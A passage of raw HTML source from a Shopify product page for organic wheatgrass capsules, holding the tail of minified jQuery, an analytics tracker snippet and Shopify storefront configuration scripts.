n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script>

	<style>
      #shopify-section-collection-sub-collections-template,
      #shopify-section-collection-template,
      .slider-gallery { visibility: hidden; }</style>




<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled --> <!-- Rezcomm Analytics -->
<script type="text/javaѕcript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.mysuperfoods.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//webanalytics.rezcomm.com/";
    _paq.push(['setTrackerUrl', u+'js/tracker.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'js/tracker.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//webanalytics.rezcomm.com/js/tracker.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Rezcomm Analytics Code -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/31311822985/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8407dc81e98bc1579a69bf10d577b1">
<meta id="in-context-paypal-metadata" data-shop-id="31311822985" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://mysuperfoods.com/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="en" href="https://mysuperfoods.com/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="de" href="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="es" href="https://mysuperfoods.com/es/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="fr" href="https://mysuperfoods.com/fr/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="it" href="https://mysuperfoods.com/it/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="nl" href="https://mysuperfoods.com/nl/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" type="application/json+oembed" href="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-GB"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-GB&shop_id=31311822985" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":31311822985,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/31311822985","merchantName":"MySuperfoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MySuperfoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8407dc81e98bc1579a69bf10d577b1","betas":["rich-media-storefront-analytics"],"domain":"mysuperfoods.com","predictiveSearch":true,"shopId":31311822985,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mysuperfoods-com.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Backup of Original Theme to make Maintenance Live","id":134250430601,"schema_name":"Turbo","schema_version":"5.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mysuperfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DvdeXi9P.esm.js"></script>
<script type="module">
  await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DvdeXi9P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9JQGxjh.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DMo35JdQ.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B3VvhkL7.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CYQv6hn3.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-button":["modules/v2/client.shop-button_Baq_RTkq.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Bz_MA9Op.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DCWfOqRF.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"pay-button":["modules/v2/client.pay-button_CKXSOdRt.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CbyP-mMl.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CDG_EMX9.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DKjGFHnv.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DiCgWgoC.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CBDBRCw9.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ASe7qa-m.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-login":["modules/v2/client.shop-login_Cve_5msa.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D0YjRyyK.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
